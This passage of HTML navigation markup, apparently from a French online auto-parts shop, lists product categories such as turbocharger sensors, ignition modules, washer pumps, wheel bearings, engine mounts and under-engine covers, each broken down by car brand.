	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1335-honda" title="Capteur de stationnement pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1336-hyundai" title="Capteur de stationnement pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1341-capteur-de-turbocompresseur" title="Capteur de Turbocompresseur tous Modèles">
		Capteur de Turbocompresseur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1443-alfa-romeo" title="Capteur de Turbocompresseur pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1342-audi" title="Capteur de Turbocompresseur pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1343-bmw" title="Capteur de Turbocompresseur pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1452-chevrolet" title="Capteur de Turbocompresseur pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1344-citroen" title="Capteur de Turbocompresseur pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1453-dacia" title="Capteur de Turbocompresseur pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1347-fiat" title="Capteur de Turbocompresseur pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1444-ford" title="Capteur de Turbocompresseur pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1348-peugeot" title="Capteur de Turbocompresseur pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1454-porsche" title="Capteur de Turbocompresseur pour PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1349-lancia" title="Capteur de Turbocompresseur pour LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1449-mercedes" title="Capteur de Turbocompresseur pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1445-mini" title="Capteur de Turbocompresseur pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1351-nissan" title="Capteur de Turbocompresseur pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1352-opel" title="Capteur de Turbocompresseur pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1345-renault" title="Capteur de Turbocompresseur pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1451-saab" title="Capteur de Turbocompresseur pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1353-seat" title="Capteur de Turbocompresseur pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1354-skoda" title="Capteur de Turbocompresseur pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1350-suzuki" title="Capteur de Turbocompresseur pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1450-smart" title="Capteur de Turbocompresseur pour SMART">
		SMART
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1346-volkswagen" title="Capteur de Turbocompresseur pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1446-volvo" title="Capteur de Turbocompresseur pour VOLVO">
		VOLVO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1447-hyundai" title="Capteur de Turbocompresseur pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1448-kia" title="Capteur de Turbocompresseur pour KIA">
		KIA
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/39-sonde-lambda" title="Sonde lambda universelle Tous Modèles">
		Sonde lambda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/423-sonde-capteur-vitesse-compteur" title="Sonde Capteur Vitesse Compteur Tous Modèles">
		Sonde Capteur Vitesse Compteur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/426-audi" title="SONDE CAPTEUR VITESSE COMPTEUR POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/427-citroen" title="SONDE CAPTEUR VITESSE COMPTEUR POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/428-dacia" title="SONDE CAPTEUR VITESSE COMPTEUR POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/516-fiat" title="SONDE CAPTEUR VITESSE COMPTEUR POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/429-ford" title="SONDE CAPTEUR VITESSE COMPTEUR POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1267-honda" title="SONDE CAPTEUR VITESSE COMPTEUR POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1077-nissan" title="Sonde Capteur Vitesse Compteur  Pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1076-opel" title="Sonde Capteur Vitesse Compteur  Pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/430-peugeot" title="SONDE CAPTEUR VITESSE COMPTEUR POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/431-renault" title="SONDE CAPTEUR VITESSE COMPTEUR POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/432-seat" title="SONDE CAPTEUR VITESSE COMPTEUR POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/433-skoda" title="SONDE CAPTEUR VITESSE COMPTEUR POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/434-volkswagen" title="SONDE CAPTEUR VITESSE COMPTEUR POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/627-valve-reglage-de-ralenti" title="Valve réglage de ralenti Tous Modèles">
		Valve réglage de ralenti
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/29-module-d-allumage" title="Module Allumage Toutes Marques">
		Module d&#039;allumage
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/413-alfa-romeo" title="MODULE D ALLUMAGE POUR  ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/414-audi" title="MODULE D ALLUMAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/415-bmw" title="MODULE D ALLUMAGE POUR  BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/531-citroen" title="MODULE D&#039;ALLUMAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/416-ferrari" title="MODULE D ALLUMAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/417-fiat" title="MODULE D ALLUMAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/418-ford" title="MODULE D ALLUMAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/419-hyundai" title="MODULE D ALLUMAGE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/420-lancia" title="MODULE D ALLUMAGE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/421-opel" title="MODULE D ALLUMAGE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/422-peugeot" title="MODULE D ALLUMAGE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/424-porsche" title="MODULE D ALLUMAGE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/425-saab" title="MODULE D ALLUMAGE POUR SAAB">
		SAAB
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/31-pompe-de-lave-glace" title="Pompe de Lave Glace Toutes Marques">
		Pompe de Lave Glace
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/246-alfa-romeo" title="POMPE DE LAVE GLACE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/247-audi" title="POMPE DE LAVE GLACE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/248-autobianch" title="POMPE DE LAVE GLACE POUR AUTOBIANCH">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/249-bmw" title="POMPE DE LAVE GLACE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/250-chevrolet" title="POMPE DE LAVE GLACE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/251-chrysler" title="POMPE DE LAVE GLACE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/252-citroen" title="POMPE DE LAVE GLACE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/253-dacia" title="POMPE DE LAVE GLACE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/254-daewoo" title="POMPE DE LAVE GLACE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/255-daihatsu" title="POMPE DE LAVE GLACE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/256-dodge" title="POMPE DE LAVE GLACE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/257-ds" title="POMPE DE LAVE GLACE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/258-ferrari" title="POMPE DE LAVE GLACE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/259-fiat" title="POMPE DE LAVE GLACE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/260-ford" title="POMPE DE LAVE GLACE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/261-honda" title="POMPE DE LAVE GLACE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/264-hyundai" title="POMPE DE LAVE GLACE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/262-isuzu" title="POMPE DE LAVE GLACE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/263-iveco" title="POMPE DE LAVE GLACE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/265-jaguar" title="POMPE DE LAVE GLACE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/266-jeep" title="POMPE DE LAVE GLACE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/267-kia" title="POMPE DE LAVE GLACE POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/268-lada" title="POMPE DE LAVE GLACE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/269-lancia" title="POMPE DE LAVE GLACE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/270-land-rover" title="POMPE DE LAVE GLACE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/271-lexus" title="POMPE DE LAVE GLACE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/272-mazda" title="POMPE DE LAVE GLACE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/273-maserati" title="POMPE DE LAVE GLACE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/274-mercedes" title="POMPE DE LAVE GLACE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/275-mini" title="POMPE DE LAVE GLACE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/276-mitsubishi" title="POMPE DE LAVE GLACE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/277-nissan" title="POMPE DE LAVE GLACE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/278-opel" title="POMPE DE LAVE GLACE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/279-peugeot" title="POMPE DE LAVE GLACE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/280-porsche" title="POMPE DE LAVE GLACE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/281-renault" title="POMPE DE LAVE GLACE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/282-rover" title="POMPE DE LAVE GLACE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/283-saab" title="POMPE DE LAVE GLACE POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/284-ssangyong" title="POMPE DE LAVE GLACE POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/285-seat" title="POMPE DE LAVE GLACE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/286-skoda" title="POMPE DE LAVE GLACE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/287-subaru" title="POMPE DE LAVE GLACE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/288-suzuki" title="POMPE DE LAVE GLACE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/289-tata" title="POMPE DE LAVE GLACE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/290-toyota" title="POMPE DE LAVE GLACE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/291-volkswagen" title="POMPE DE LAVE GLACE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/292-volvo" title="POMPE DE LAVE GLACE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/33-roulement-support-silent-bloc-suspension" title="Roulement / Support / Silent Bloc / Triangle de Suspension">
		Roulement / Support / Silent Bloc / Suspension
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/42-axe-train-arriere" title="Axe Train Arrière">
		Axe train arrière
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/32-roulement-de-roue" title="Roulement de Roue">
		Roulement de Roue
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/443-audi" title="ROULEMENT DE ROUE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/444-bmw" title="ROULEMENT DE ROUE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/445-citroen" title="ROULEMENT DE ROUE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/446-dacia" title="ROULEMENT DE ROUE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/447-ford" title="ROULEMENT DE ROUE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/448-mazda" title="ROULEMENT DE ROUE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/449-nissan" title="ROULEMENT DE ROUE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/450-opel" title="ROULEMENT DE ROUE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/451-peugeot" title="ROULEMENT DE ROUE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/452-renault" title="ROULEMENT DE ROUE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/453-seat" title="ROULEMENT DE ROUE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/454-skoda" title="ROULEMENT DE ROUE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/455-volkswagen" title="ROULEMENT DE ROUE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/43-roulement-de-train" title="Roulement de Train Arrière">
		Roulement de train
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/529-citroen" title="Kit Réparation Roulement train arrière Pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/530-peugeot" title="Kit Réparation Roulement train arrière Pour Peugeot">
		PEUGEOT
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/45-silent-bloc" title="Silent Bloc">
		Silent Bloc
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/586-bmw" title="Silent Bloc Pour Bmw">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1079-mercedes" title="Silent Bloc Pour Mercedes">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/587-renault" title="Silent Bloc Pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/588-volkswagen" title="Silent Bloc Pour Volkswagen">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/46-support-moteur" title="Support Moteur">
		Support Moteur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/561-audi" title="SUPPORT MOTEUR POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/562-alfa-romeo" title="SUPPORT MOTEUR POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/563-bmw" title="SUPPORT MOTEUR POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/564-citroen" title="SUPPORT MOTEUR POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/565-fiat" title="SUPPORT MOTEUR POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/566-ford" title="SUPPORT MOTEUR POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/567-fiat" title="SUPPORT MOTEUR POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/568-lancia" title="SUPPORT MOTEUR POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/569-mercedes" title="SUPPORT MOTEUR POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/570-opel" title="SUPPORT MOTEUR POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/571-peugeot" title="SUPPORT MOTEUR POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/572-renault" title="SUPPORT MOTEUR POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/573-seat" title="SUPPORT MOTEUR POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/574-skoda" title="SUPPORT MOTEUR POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/575-volkswagen" title="SUPPORT MOTEUR POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/47-triangle-de-suspension-rotule" title="Triangle de Suspension">
		Triangle de Suspension / Rotule
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/504-audi" title="TRIANGLE DE SUSPENSION POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/585-bmw" title="TRIANGLE DE SUSPENSION POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/505-citroen" title="TRIANGLE DE SUSPENSION POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1142-ford" title="TRIANGLE / ROTULE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/506-peugeot" title="TRIANGLE DE SUSPENSION POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1078-renault" title="TRIANGLE DE SUSPENSION POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1141-seat" title="TRIANGLE / ROTULE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/507-skoda" title="TRIANGLE DE SUSPENSION POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/508-volkswagen" title="TRIANGLE DE SUSPENSION POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/34-carrosserie" title="Carrosserie Toutes Marques">
		Carrosserie
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/51-cache-sous-moteur" title="Cache Protection Sous Moteur">
		Cache Sous Moteur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/303-alfa-romeo" title="CACHE PROTECTION SOUS MOTEUR POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/304-audi" title="CACHE PROTECTION SOUS MOTEUR POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/305-autobianch" title="CACHE PROTECTION SOUS MOTEUR POUR  AUTOBIANCH">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/306-bmw" title="CACHE PROTECTION SOUS MOTEUR POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/313-citroen" title="CACHE PROTECTION SOUS MOTEUR POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/307-chevrolet" title="CACHE PROTECTION SOUS MOTEUR POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/308-chrysler" title="CACHE PROTECTION SOUS MOTEUR POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/314-dacia" title="CACHE PROTECTION SOUS MOTEUR POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/312-daewoo" title="CACHE PROTECTION SOUS MOTEUR POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/315-daihatsu" title="CACHE PROTECTION SOUS MOTEUR POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/316-dodge" title="CACHE PROTECTION SOUS MOTEUR POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/317-ds" title="CACHE PROTECTION SOUS MOTEUR POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/318-ferrari" title="CACHE PROTECTION SOUS MOTEUR POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/319-fiat" title="CACHE PROTECTION SOUS MOTEUR POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/320-ford" title="CACHE PROTECTION SOUS MOTEUR POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/321-honda" title="CACHE PROTECTION SOUS MOTEUR POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/322-hyundai" title="CACHE PROTECTION SOUS MOTEUR POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/323-isuzu" title="CACHE PROTECTION SOUS MOTEUR POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/324-iveco" title="CACHE PROTECTION SOUS MOTEUR POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/325-jaguar" title="CACHE PROTECTION SOUS MOTEUR POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/326-jeep" title="CACHE PROTECTION SOUS MOTEUR POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/327-kia" title="CACHE PROTECTION SOUS MOTEUR POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/328-lada" title="CACHE PROTECTION SOUS MOTEUR POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/329-lancia" title="CACHE PROTECTION SOUS MOTEUR POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/330-land-rover" title="CACHE PROTECTION SOUS MOTEUR POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/331-lexus" title="CACHE PROTECTION SOUS MOTEUR POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/332-mazda" title="CACHE PROTECTION SOUS MOTEUR POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/333-maserati" title="CACHE PROTECTION SOUS MOTEUR POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/626-mcc" title="CACHE PROTECTION SOUS MOTEUR POUR MCC">
		MCC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/334-mercedes" title="CACHE PROTECTION SOUS MOTEUR POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/335-mini" title="CACHE PROTECTION SOUS MOTEUR POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/336-mitsubishi" title="CACHE PROTECTION SOUS MOTEUR POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/337-nissan" title="CACHE PROTECTION SOUS MOTEUR POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/338-opel" title="CACHE PROTECTION SOUS MOTEUR POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/339-peugeot" title="CACHE PROTECTION SOUS MOTEUR POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
